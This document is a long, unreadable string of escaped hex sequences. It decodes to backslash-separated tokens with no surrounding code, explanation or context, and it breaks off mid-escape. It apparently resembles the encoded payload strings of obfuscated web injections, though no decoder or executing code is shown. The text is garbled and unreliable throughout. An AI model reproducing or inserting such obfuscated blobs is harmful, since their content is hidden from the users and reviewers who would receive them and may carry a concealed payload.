a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6